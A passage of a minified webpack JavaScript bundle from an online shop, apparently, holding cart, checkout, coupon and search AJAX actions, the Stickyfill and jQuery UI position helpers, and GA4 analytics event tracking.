s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.shippingAddressValidation,data:e})}),n.default.registerAction("checkout.validateCoupon",function(e){return(0,o.default)({url:e.url,data:{couponCode:e.couponCode}})}),n.default.registerAction("checkout.validateCouponAccordion",function(e){return(0,o.default)({url:e.url,data:{couponCode:e.couponCode,updateAccordion:e.updateAccordion}})}),n.default.registerAction("checkout.getCouponMessage",function(){return(0,o.default)({url:Urls.updateCouponMessage})}),n.default.registerAction("checkout.removeCoupon",function(e){return(0,o.default)({url:Urls.removeCouponByCode,data:{couponCode:e.couponCode,isSK:e.isSK}})}),n.default.registerAction("checkout.removeCouponAccordion",function(e){return(0,o.default)({url:Urls.removeCouponByCode,data:{couponCode:e.couponCode,updateAccordion:e.updateAccordion}})})},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,i){var o=i(289),n=i(337),r=i(338),s="[object Null]",a="[object Undefined]",l=o?o.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?a:s:l&&l in Object(e)?n(e):r(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,i){"use strict";var o=s(i(4)),n=s(i(249)),r=s(i(246));function s(e){return e&&e.__esModule?e:{default:e}}var a=o.default.getEmitter("cart"),l=null;o.default.registerAction("cart.add",function(e){return n.default.load({type:"POST",data:e,url:Urls.addProduct}).then(function(e){if(e.includes('<div class="b-checkout-login"')||e.includes('"error":true'))return e;e.includes('<div class="h-margin-top-15"')?r.default.open({html:e,callback:function(){o.default.execute("components.update")}}):a.emit("mini.updated",{data:e})})}),o.default.registerAction("cart.update",function(e){return l&&4!==l.readyState&&l.abort(),l=e?n.default.load({url:e.action,type:e.method,data:e.fields}):n.default.load({url:Urls.cartShow})}),o.default.registerAction("minicart.remove",function(e){return n.default.load({type:"POST",url:Urls.minicartRemoveItem,data:{uuid:e.uuid}}).then(function(e){a.emit("mini.updated",{data:e,withTimeout:!1})})}),o.default.registerAction("minicart.update",function(e){var t=e.showMiniCart;return n.default.load({url:Urls.minicartShow}).then(function(e){a.emit("mini.updated",{data:e,withTimeout:!1,showMiniCart:t})})}),o.default.registerAction("minicart.updatecoupon",function(e){var t=e.showMiniCart;return n.default.load({url:Urls.minicartShow}).then(function(e){a.emit("mini.updatedcoupon",{data:e,withTimeout:!1,showMiniCart:t})})})},,,,,function(e,t,i){"use strict";var o=s(i(249)),n=s(i(4)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=n.default.getEmitter("search");n.default.registerAction("search.getData",function(e){var t=e.url,i=e.isPopState;return a.emit("ajax.start"),o.default.load({url:t,format:"ajax"}).then(function(e){if(!i){var o=r.default.removeParamFromURL(t,"searchSource");o=r.default.removeParamFromURL(o,"filterName"),history.pushState(null,null,o)}return e})}),n.default.registerAction("search.more",function(e){return a.emit("more.ajax.start"),o.default.load({url:e.url,format:"page-element"})}),n.default.registerAction("search.getSuggestions",function(e){return a.emit("ajax.start"),o.default.load({url:e.url,format:"ajax"})})},function(e,t,i){var o=i(353),n=i(354),r=i(355),s=i(356),a=i(357);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(306);e.exports=function(e,t){for(var i=e.length;i--;)if(o(e[i][0],t))return i;return-1}},function(e,t,i){var o=i(265)(Object,"create");e.exports=o},function(e,t,i){var o=i(375);e.exports=function(e,t){var i=e.__data__;return o(t)?i["string"==typeof t?"string":"hash"]:i.map}},function(e,t,i){!function(t,i){"use strict";var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}();var n=!1,r=void 0!==t;r&&t.getComputedStyle?function(){var e=i.createElement("div");["","-webkit-","-moz-","-ms-"].some(function(t){try{e.style.position=t+"sticky"}catch(e){}return""!=e.style.position})&&(n=!0)}():n=!0;var s=!1,a="undefined"!=typeof ShadowRoot,l={top:null,left:null},c=[];function u(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}function d(e){return parseFloat(e)||0}function h(e){for(var t=0;e;)t+=e.offsetTop,e=e.offsetParent;return t}var f=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!(t instanceof HTMLElement))throw new Error("First argument must be HTMLElement");if(c.some(function(e){return e._node===t}))throw new Error("Stickyfill is already applied to this node");this._node=t,this._stickyMode=null,this._active=!1,c.push(this),this.refresh()}return o(e,[{key:"refresh",value:function(){if(!n&&!this._removed){this._active&&this._deactivate();var e=this._node,o=getComputedStyle(e),r={position:o.position,top:o.top,display:o.display,marginTop:o.marginTop,marginBottom:o.marginBottom,marginLeft:o.marginLeft,marginRight:o.marginRight,cssFloat:o.cssFloat};if(!isNaN(parseFloat(r.top))&&"table-cell"!=r.display&&"none"!=r.display){this._active=!0;var s=e.style.position;"sticky"!=o.position&&"-webkit-sticky"!=o.position||(e.style.position="static");var l=e.parentNode,c=a&&l instanceof ShadowRoot?l.host:l,f=e.getBoundingClientRect(),p=c.getBoundingClientRect(),v=getComputedStyle(c);this._parent={node:c,styles:{position:c.style.position},offsetHeight:c.offsetHeight},this._offsetToWindow={left:f.left,right:i.documentElement.clientWidth-f.right},this._offsetToParent={top:f.top-p.top-d(v.borderTopWidth),left:f.left-p.left-d(v.borderLeftWidth),right:-f.right+p.right-d(v.borderRightWidth)},this._styles={position:s,top:e.style.top,bottom:e.style.bottom,left:e.style.left,right:e.style.right,width:e.style.width,marginTop:e.style.marginTop,marginLeft:e.style.marginLeft,marginRight:e.style.marginRight};var g=d(r.top);this._limits={start:f.top+t.pageYOffset-g,end:p.top+t.pageYOffset+c.offsetHeight-d(v.borderBottomWidth)-e.offsetHeight-g-d(r.marginBottom)};var y=v.position;"absolute"!=y&&"relative"!=y&&(c.style.position="relative"),this._recalcPosition();var m=this._clone={};m.node=i.createElement("div"),u(m.node.style,{width:f.right-f.left+"px",height:f.bottom-f.top+"px",marginTop:r.marginTop,marginBottom:r.marginBottom,marginLeft:r.marginLeft,marginRight:r.marginRight,cssFloat:r.cssFloat,padding:0,border:0,borderSpacing:0,fontSize:"1em",position:"static"}),l.insertBefore(m.node,e),m.docOffsetTop=h(m.node)}}}},{key:"_recalcPosition",value:function(){if(this._active&&!this._removed){var e=l.top<=this._limits.start?"start":l.top>=this._limits.end?"end":"middle";if(this._stickyMode!=e){switch(e){case"start":u(this._node.style,{position:"absolute",left:this._offsetToParent.left+"px",right:this._offsetToParent.right+"px",top:this._offsetToParent.top+"px",bottom:"auto",width:"auto",marginLeft:0,marginRight:0,marginTop:0});break;case"middle":u(this._node.style,{position:"fixed",left:this._offsetToWindow.left+"px",right:this._offsetToWindow.right+"px",top:this._styles.top,bottom:"auto",width:"auto",marginLeft:0,marginRight:0,marginTop:0});break;case"end":u(this._node.style,{position:"absolute",left:this._offsetToParent.left+"px",right:this._offsetToParent.right+"px",top:"auto",bottom:0,width:"auto",marginLeft:0,marginRight:0})}this._stickyMode=e}}}},{key:"_fastCheck",value:function(){this._active&&!this._removed&&(Math.abs(h(this._clone.node)-this._clone.docOffsetTop)>1||Math.abs(this._parent.node.offsetHeight-this._parent.offsetHeight)>1)&&this.refresh()}},{key:"_deactivate",value:function(){var e=this;this._active&&!this._removed&&(this._clone.node.parentNode.removeChild(this._clone.node),delete this._clone,u(this._node.style,this._styles),delete this._styles,c.some(function(t){return t!==e&&t._parent&&t._parent.node===e._parent.node})||u(this._parent.node.style,this._parent.styles),delete this._parent,this._stickyMode=null,this._active=!1,delete this._offsetToWindow,delete this._offsetToParent,delete this._limits)}},{key:"remove",value:function(){var e=this;this._deactivate(),c.some(function(t,i){if(t._node===e._node)return c.splice(i,1),!0}),this._removed=!0}}]),e}(),p={stickies:c,Sticky:f,forceSticky:function(){n=!1,v(),this.refreshAll()},addOne:function(e){if(!(e instanceof HTMLElement)){if(!e.length||!e[0])return;e=e[0]}for(var t=0;t<c.length;t++)if(c[t]._node===e)return c[t];return new f(e)},add:function(e){if(e instanceof HTMLElement&&(e=[e]),e.length){for(var t=[],i=function(i){var o=e[i];return o instanceof HTMLElement?c.some(function(e){if(e._node===o)return t.push(e),!0})?"continue":void t.push(new f(o)):(t.push(void 0),"continue")},o=0;o<e.length;o++)i(o);return t}},refreshAll:function(){c.forEach(function(e){return e.refresh()})},removeOne:function(e){if(!(e instanceof HTMLElement)){if(!e.length||!e[0])return;e=e[0]}c.some(function(t){if(t._node===e)return t.remove(),!0})},remove:function(e){if(e instanceof HTMLElement&&(e=[e]),e.length)for(var t=function(t){var i=e[t];c.some(function(e){if(e._node===i)return e.remove(),!0})},i=0;i<e.length;i++)t(i)},removeAll:function(){for(;c.length;)c[0].remove()}};function v(){if(!s){s=!0,r(),t.addEventListener("scroll",r),t.addEventListener("resize",p.refreshAll),t.addEventListener("orientationchange",p.refreshAll);var e=void 0,o=void 0,n=void 0;"hidden"in i?(o="hidden",n="visibilitychange"):"webkitHidden"in i&&(o="webkitHidden",n="webkitvisibilitychange"),n?(i[o]||a(),i.addEventListener(n,function(){i[o]?clearInterval(e):a()})):a()}function r(){t.pageXOffset!=l.left?(l.top=t.pageYOffset,l.left=t.pageXOffset,p.refreshAll()):t.pageYOffset!=l.top&&(l.top=t.pageYOffset,l.left=t.pageXOffset,c.forEach(function(e){return e._recalcPosition()}))}function a(){e=setInterval(function(){c.forEach(function(e){return e._fastCheck()})},500)}}n||v(),e.exports?e.exports=p:r&&(t.Stickyfill=p)}(window,document)},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.fn.extend({uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}})})?o.apply(t,n):o)||(e.exports=r)}()},,function(e,t,i){var o,n,r;
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return function(){var t,i=Math.max,o=Math.abs,n=/left|center|right/,r=/top|center|bottom/,s=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,c=e.fn.position;function u(e,t,i){return[parseFloat(e[0])*(l.test(e[0])?t/100:1),parseFloat(e[1])*(l.test(e[1])?i/100:1)]}function d(t,i){return parseInt(e.css(t,i),10)||0}function h(e){return null!=e&&e===e.window}e.position={scrollbarWidth:function(){if(void 0!==t)return t;var i,o,n=e("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),r=n.children()[0];return e("body").append(n),i=r.offsetWidth,n.css("overflow","scroll"),i===(o=r.offsetWidth)&&(o=n[0].clientWidth),n.remove(),t=i-o},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),o=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),n="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth;return{width:"scroll"===o||"auto"===o&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:n?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),o=h(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:o,isDocument:n,offset:o||n?{left:0,top:0}:e(t).offset(),scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},e.fn.position=function(t){if(!t||!t.of)return c.apply(this,arguments);var l,f,p,v,g,y,m="string"==typeof(t=e.extend({},t)).of?e(document).find(t.of):e(t.of),b=e.position.getWithinInfo(t.within),w=e.position.getScrollInfo(b),k=(t.collision||"flip").split(" "),_={};return y=function(e){var t=e[0];return 9===t.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:h(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}(m),m[0].preventDefault&&(t.at="left top"),f=y.width,p=y.height,v=y.offset,g=e.extend({},v),e.each(["my","at"],function(){var e,i,o=(t[this]||"").split(" ");1===o.length&&(o=n.test(o[0])?o.concat(["center"]):r.test(o[0])?["center"].concat(o):["center","center"]),o[0]=n.test(o[0])?o[0]:"center",o[1]=r.test(o[1])?o[1]:"center",e=s.exec(o[0]),i=s.exec(o[1]),_[this]=[e?e[0]:0,i?i[0]:0],t[this]=[a.exec(o[0])[0],a.exec(o[1])[0]]}),1===k.length&&(k[1]=k[0]),"right"===t.at[0]?g.left+=f:"center"===t.at[0]&&(g.left+=f/2),"bottom"===t.at[1]?g.top+=p:"center"===t.at[1]&&(g.top+=p/2),l=u(_.at,f,p),g.left+=l[0],g.top+=l[1],this.each(function(){var n,r,s=e(this),a=s.outerWidth(),c=s.outerHeight(),h=d(this,"marginLeft"),y=d(this,"marginTop"),C=a+h+d(this,"marginRight")+w.width,S=c+y+d(this,"marginBottom")+w.height,T=e.extend({},g),O=u(_.my,s.outerWidth(),s.outerHeight());"right"===t.my[0]?T.left-=a:"center"===t.my[0]&&(T.left-=a/2),"bottom"===t.my[1]?T.top-=c:"center"===t.my[1]&&(T.top-=c/2),T.left+=O[0],T.top+=O[1],n={marginLeft:h,marginTop:y},e.each(["left","top"],function(i,o){e.ui.position[k[i]]&&e.ui.position[k[i]][o](T,{targetWidth:f,targetHeight:p,elemWidth:a,elemHeight:c,collisionPosition:n,collisionWidth:C,collisionHeight:S,offset:[l[0]+O[0],l[1]+O[1]],my:t.my,at:t.at,within:b,elem:s})}),t.using&&(r=function(e){var n=v.left-T.left,r=n+f-a,l=v.top-T.top,u=l+p-c,d={target:{element:m,left:v.left,top:v.top,width:f,height:p},element:{element:s,left:T.left,top:T.top,width:a,height:c},horizontal:r<0?"left":n>0?"right":"center",vertical:u<0?"top":l>0?"bottom":"middle"};f<a&&o(n+r)<f&&(d.horizontal="center"),p<c&&o(l+u)<p&&(d.vertical="middle"),i(o(n),o(r))>i(o(l),o(u))?d.important="horizontal":d.important="vertical",t.using.call(this,e,d)}),s.offset(e.extend(T,{using:r}))})},e.ui.position={fit:{left:function(e,t){var o,n=t.within,r=n.isWindow?n.scrollLeft:n.offset.left,s=n.width,a=e.left-t.collisionPosition.marginLeft,l=r-a,c=a+t.collisionWidth-s-r;t.collisionWidth>s?l>0&&c<=0?(o=e.left+l+t.collisionWidth-s-r,e.left+=l-o):e.left=c>0&&l<=0?r:l>c?r+s-t.collisionWidth:r:l>0?e.left+=l:c>0?e.left-=c:e.left=i(e.left-a,e.left)},top:function(e,t){var o,n=t.within,r=n.isWindow?n.scrollTop:n.offset.top,s=t.within.height,a=e.top-t.collisionPosition.marginTop,l=r-a,c=a+t.collisionHeight-s-r;t.collisionHeight>s?l>0&&c<=0?(o=e.top+l+t.collisionHeight-s-r,e.top+=l-o):e.top=c>0&&l<=0?r:l>c?r+s-t.collisionHeight:r:l>0?e.top+=l:c>0?e.top-=c:e.top=i(e.top-a,e.top)}},flip:{left:function(e,t){var i,n,r=t.within,s=r.offset.left+r.scrollLeft,a=r.width,l=r.isWindow?r.scrollLeft:r.offset.left,c=e.left-t.collisionPosition.marginLeft,u=c-l,d=c+t.collisionWidth-a-l,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,f="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];u<0?((i=e.left+h+f+p+t.collisionWidth-a-s)<0||i<o(u))&&(e.left+=h+f+p):d>0&&((n=e.left-t.collisionPosition.marginLeft+h+f+p-l)>0||o(n)<d)&&(e.left+=h+f+p)},top:function(e,t){var i,n,r=t.within,s=r.offset.top+r.scrollTop,a=r.height,l=r.isWindow?r.scrollTop:r.offset.top,c=e.top-t.collisionPosition.marginTop,u=c-l,d=c+t.collisionHeight-a-l,h="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];u<0?((n=e.top+h+f+p+t.collisionHeight-a-s)<0||n<o(u))&&(e.top+=h+f+p):d>0&&((i=e.top-t.collisionPosition.marginTop+h+f+p-l)>0||o(i)<d)&&(e.top+=h+f+p)}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}}}(),e.ui.position})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.ui.safeActiveElement=function(e){var t;try{t=e.activeElement}catch(i){t=e.body}return t||(t=e.body),t.nodeName||(t=e.body),t}})?o.apply(t,n):o)||(e.exports=r)}()},,,,function(e,t,i){var o=i(262),n=i(267),r="Expected a function";e.exports=function(e,t,i){var s=!0,a=!0;if("function"!=typeof e)throw new TypeError(r);return n(i)&&(s="leading"in i?!!i.leading:s,a="trailing"in i?!!i.trailing:a),o(e,t,{leading:s,maxWait:t,trailing:a})}},function(e,t,i){var o=i(259).Symbol;e.exports=o},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,i){var o=i(265)(i(259),"Map");e.exports=o},function(e,t){var i=Array.isArray;e.exports=i},function(e,t,i){"use strict";(function(t){var o=i(294),n=i(424),r=window.eventMgr;function s(){return window.matchMedia("(min-width: 1200px)").matches}var a={25:!1,50:!1,75:!1,100:!1};function l(e,t){o.ga4EventPush({event:"add_payment_info",ecommerce:{currency:e.currency,payment_type:e.paymentType,coupon:e.coupon,value:e.value,items:t}})}function c(e,t){o.ga4EventPush({event:"add_shipping_info",ecommerce:{currency:e.currency,shipping:e.shipping,shipping_tier:e.shippingTier,coupon:e.coupon,value:e.value,items:t}})}function u(e,t,i){o.ga4EventPush({event:"add_to_cart",ecommerce:{currency:e,value:i,items:t}})}function d(e,t,i){o.ga4EventPush({event:"add_to_wishlist",ecommerce:{currency:e,value:i,items:t}})}function h(e,t,i){o.ga4EventPush({event:"remove_from_wishlist",ecommerce:{currency:e,value:i,items:t}})}function f(){o.ga4EventPush({event:"select_wishlist"})}function p(){o.ga4EventPush({event:"open_pdp_image"})}function v(e,t,i,n){o.ga4EventPush({event:"begin_checkout",ecommerce:{currency:e,coupon:i,value:n,items:t}})}function g(e,t){o.ga4EventPush({event:"checkout_progress",step_label:e.stepLabel,step_number:e.stepNumber,ecommerce:{currency:e.currencyCode,coupon:e.coupon,value:e.value,items:t}})}function y(e){o.ga4EventPush({event:"login",method:e.method})}function m(e,t,i){o.ga4EventPush({event:"remove_from_cart",ecommerce:{currency:e,value:i,items:t}})}function b(e,t,i){o.ga4EventPush({event:"select_modify_product",ecommerce:{product_id:e,product_category:t,product_brand:i}})}function w(e,t){o.ga4EventPush({event:"select_item",ecommerce:{currency:e,items:t}})}function k(){window.dataLayer.push({event:"select_size_guide"})}function _(e){o.ga4EventPush({event:"select_content",content_id:e.contentId,content_type:e.contentType,content_name:e.contentName})}function C(e){o.ga4EventPush({event:"share",ecommerce:{method:e.method,content_type:e.contentType,item_id:e.itemId}})}function S(){o.ga4EventPush({event:"sign_up"})}function T(e,t){o.ga4EventPush({event:"view_item_list",ecommerce:{currency:e,items:t,results_number:t.length}})}function O(e,t){o.ga4EventPush({event:"click_menu_nav",menu_level:e,menu_selection:t})}function x(e,t,i){o.ga4EventPush({event:"click_filter",filter_category:e,filter_name:t,filter_value:i})}function P(e){o.ga4EventPush({event:"scroll",percent:e})}function $(e){o.ga4EventPush({event:"subscribe","subscription_type ":e})}e.exports={addToCart:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",e.listProducts=e.listProducts||{},r.on("addToCart.added",function(i){if(i.productDetails){var r=i.productDetails,s=o.getHash(),a=s.list||o.getListName(r.placement,null,r.onlyPlacement),l=+s.p>=0?+s.p:0,c=o.createProductObject(r,a,l);c.quantity=i.productQty,"number"==typeof l&&(c.position=+l),i.productFormsFiels.shopTheLook&&"yes"===i.productFormsFiels.shopTheLook&&o.addShopTheLook(c.id);var d=o.ga4GetProducts([c]);u(e.page.currencyCode,d,parseFloat(c.price));try{if("category"===window.pageContext.analytics.page.pageType)i.productFormsFiels.analyticsListId=t(".js-product-impression").first().data("cgid")||"product search";else if("product"===window.pageContext.analytics.page.pageType){var h=new URL(window.location.href).searchParams.get("cgid");i.productFormsFiels.analyticsListId=window.pageContext.analytics.product.listId||h||"detail"}else i.productFormsFiels.analyticsListId="detail"}catch(e){console.warn("GA4 - Cannot get product list id")}var f={event:"addToCart",ecommerce:{currencyCode:e.page.currencyCode,add:{products:[c]}}};"product"!==e.page.pageType&&(f.ecommerce.add.actionField={list:a}),"wishlist"===e.page.pageType&&o.trackGAEvent(n.getPageCategory(),"add to bag",r.id),window.dataLayer.push(f)}})},productClick:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",e.listProducts=e.listProducts||{};var i=window.location.pathname.indexOf("brand")>=0;t(document).on("click",".js-product-impression a:not(.js-variations-link,.js-cmp-addToWishlist,.js-cart-edit-product)",function(){var n=t(this),r=n.parents(".js-product-impression").data("productDetails");if(r){var s=o.getHash(n[0].hash),a=i?"brand":o.getListName(r.placement,n,r.onlyPlacement),l=+(e.listProducts[a]||{})[r.id]||0,c=o.createProductObject(r,a,l);s.list=a,s.p=l,c.position=l;var u=n.parents(".js-product-impression").data("shopthelook");void 0!==u&&(c.shopTheLook=u||"no");try{var d=o.ga4GetProductItemListId(c);window.sessionStorage.setItem("analyticsListId",d)}catch(e){console.warn("GA4 - sessionStorage is not supported")}var h=o.ga4GetProducts([c]);w(e.page.currencyCode,h),window.dataLayer.push({event:"productClick",ecommerce:{currencyCode:e.page.currencyCode,click:{actionField:{list:a},products:[c]}}})}})},promoClick:function(){t(document).on("click",".js-analytics-banner, .js-analytics-banner-button, .js-promo-impression",function(e){if(t(this).hasClass("js-analytics-banner-button"))e.stopPropagation();else if(t(e.target).closest(".js-analytics-banner-button").length)return;var i=t(this),n=i.data("analytics-title");n=n&&""!==n&&"No title"!==n?n:"Unknown Banner";var r=o.getPromoIndex?o.getPromoIndex(i):0;_({contentId:n,contentType:"banner",contentName:n}),function(e){o.ga4EventPush({event:"select_promotion",ecommerce:{items:[{creative_name:e.promotionName,creative_slot:e.index,location_id:e.promotionId,promotion_id:e.promotionId,promotion_name:e.promotionName}]}})}({promotionId:n,promotionName:n,index:r}),window.dataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:n,name:n}]}}})})},headerMenu:function(){var e=!1;t(document).on("click",".js-menu-banner-analytics > a",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=(n=n&&n.length>0?n:i).attr("title")||n.text().trim();!s()&&i.hasClass("b-menu__link_has-sub")||(O(1,r),e=!0),o.trackGAEvent("dropdown",r,i.attr("title")||"")}),t(document).on("click",".js-second-category-analytics",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=n.attr("title")||n.text().trim();!s()&&i.hasClass("b-menu__sub-title_has-sub")||(O(2,r+" - "+(i.attr("title")||i.text().trim())),e=!0),o.trackGAEvent("dropdown",r,i.attr("title")||i.text().trim())}),t(document).on("click",".js-sub-category-analytics a.b-menu__sub-link",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=n.attr("title")||n.text().trim(),s=i.closest(".js-accordion-header-2").find(".b-menu__sub-title").first(),a=s.attr("title")||s.text().trim();O(3,r+" - "+a+" - "+(i.attr("title")||i.text().trim())),e=!0,o.trackGAEvent("dropdown",r+" - "+a,i.attr("title")||i.text().trim())}),t(document).on("click",".js-menu-banner-analytics .b-menu__sub-columns .b-menu__sub-columns a.b-menu__sub-title",function(){if(!e){var i=t(this),o=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first();O(2,(o.attr("title")||o.text().trim())+" - "+(i.attr("title")||i.text().trim()))}}),r.on("headerMenu.open",function(e){o.trackGAEvent("main menu",e.itemName,"",0,!0)})},bannerClick:function(){function e(e,t){var i=e.attr("title")?e.attr("title"):"No title",n=e.attr("href")?i+" - "+e.attr("href"):"";o.trackGAEvent("homepage",t,n)}t(document).on("click",".js-hero-banner a[class*=banner]",function(){e(t(this),"hero banner")}),t(document).on("click","main>div:not(.js-hero-banner) a[class*=banner]",function(){e(t(this),"banner")})},productImpression:function(e){function i(i){var n=i.find(".js-product-impression");if(n.length){var r=e.page?e.page.currencyCode:"",s=[];if(n.each(function(){var i=t(this),n=i.data("productDetails");if(n){var a=o.getListName(n.placement,i,n.onlyPlacement);e.listIndexes[a]=e.listIndexes[a]||0,i.data("position",e.listIndexes[a]);var l=o.createProductObject(n,a,e.listIndexes[a]);if(s.push(l),10===s.length){var c=o.ga4GetProducts(s);T(e.page.currencyCode,c),window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:r,impressions:s}}),s=[]}e.listProducts[a]=e.listProducts[a]||{},e.listProducts[a][n.id]=e.listIndexes[a],e.listIndexes[a]++}}),s.length>0){var a=o.ga4GetProducts(s);T(e.page.currencyCode,a),window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:r,impressions:s}})}}}(e=e||{}).listIndexes=e.listIndexes||{},e.listProducts=e.listProducts||{},r.on("headerSearchForm.show",function(e){i(e.$container)}),r.on("searchContainer.updated",function(e){i(e.$container)}),r.on("grid.replacedData",function(){i(t("#search-result-items"))})},suggestionClick:function(){t(document).on("click",".js-suggestions a",function(){var e=t(this).prop("href");o.trackGAEvent("Ecommerce","Suggestion Click",e)})},pageDesignerClick:function(){t(document).on("click",".pddecorator a",function(){var e=t(this),i=e.prop("href"),n=e.data("gaeventlabel");o.trackGAEvent("PageDesigner","Click",n&&""!==n?n:i)})},removeFromCart:function(e){function t(e){var t=e.productDetails;if(t){var i=o.getHash(),r=i.list||o.getListName(t.placement,null,t.onlyPlacement),s=+i.p>=0?+i.p:null,a=o.createProductObject(t,r,s);a.quantity=+e.productQty;var l=o.ga4GetProducts([a]);m(window.pageContext.analytics.page.currencyCode,l,+a.price*a.quantity),o.removeShopTheLook(t.id),window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[a]}}}),o.trackGAEvent(n.getPageCategory(),"remove",t.id)}}r.on("minicartWrapper.removed",function(e){t(e)}),r.on("cartForm.removed",function(e){t(e)})},selectModifyProduct:function(e){t(document).on("click",".js-product-impression a.js-cart-edit-product",function(){var e=t(this).parents(".js-product-impression").data("productDetails");e&&b(e.id||"",e.category||"",e.brand||"")})},cartAutoRemovedProducts:function(){function e(){var e,i=[],o=t("#cartRemovedProducts .b-popup__product-row,#cartReducedProducts .b-popup__product-row");o.length>0&&o.each(function(){e=t(this);var o={};o.id=e.data("id"),o.quantity=parseInt(e.data("quantity")),o.price=e.data("priceTotal"),i.push(o)}),window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[i]}}})}r.on("shippingForm.cartAutoRemovedProducts",function(){e()}),r.on("billingForm.cartAutoRemovedProducts",function(){e()})},cartSubmit:function(e){e=e||{},r.on("proceedToCheckoutButton.startCheckout",function(){var t=e.checkout&&1===e.checkout.step?"cart":"minicart",i=o.ga4GetCartData(e);v(e.page.currencyCode,i.products,i.coupons,i.value);var n=o.getCheckoutData(e,1,t);window.dataLayer.push(n)}),r.on("proceedToCheckoutForm.startCheckout",function(){var t=o.ga4GetCartData(e);v(e.page.currencyCode,t.products,t.coupons,t.value);var i=e.checkout&&1===e.checkout.step?"cart":"minicart",n=o.getCheckoutData(e,1,i);window.dataLayer.push(n)})},socialShareClick:function(){r.on("shareProduct.beforeShare",function(e){C({method:e.shareNetwork,contentType:"product detail page",itemId:e.productId}),o.trackGAEvent("product detail page","social media sharing - "+e.shareNetwork,e.productId)})},storeAvailibility:function(){r.on("findInStoreButton.click",function(e){o.trackGAEvent("storeAvailibility","click",e.productID)})},addToWishlist:function(){r.on("addToWishlist.added",function(e){var t=e.element.data("productDetails"),i=e.element.data("shopthelook"),r=o.getHash().list||o.getListName(t.placement,null,t.onlyPlacement),s=o.createProductObject(t,r,t.position);void 0!==i&&(s.shopTheLook=i||"no");var 